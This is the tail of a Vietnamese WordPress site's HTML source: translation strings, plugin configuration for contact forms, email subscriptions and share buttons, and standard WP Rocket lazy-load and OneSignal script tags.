} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5a79425436" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767799538 -->